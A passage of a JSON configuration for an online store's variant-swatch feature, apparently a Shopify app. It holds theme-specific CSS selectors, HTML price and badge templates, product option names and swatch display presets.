{display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - 